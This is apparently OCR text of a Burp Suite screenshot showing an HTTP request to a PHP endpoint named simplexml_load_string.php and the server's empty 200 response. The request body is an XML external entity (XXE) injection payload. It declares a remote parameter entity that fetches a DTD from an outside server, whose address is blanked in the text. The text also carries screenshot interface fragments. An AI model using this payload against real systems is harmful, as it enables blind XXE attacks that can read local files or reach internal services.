 Request
Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
JSESSIONID=69DmZnrYGlv6PhnG2MfMnKSDfnDpGlbP6dCVmJ5BgXwgmGMBbL
tb!-4272281
Connection: close
Content-Length: 136
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY % remote SYSTEM "http:// /1.xml">
%remote;]>
<root/>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Jul 2017 09:13:47 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
191 bytes | 60 millis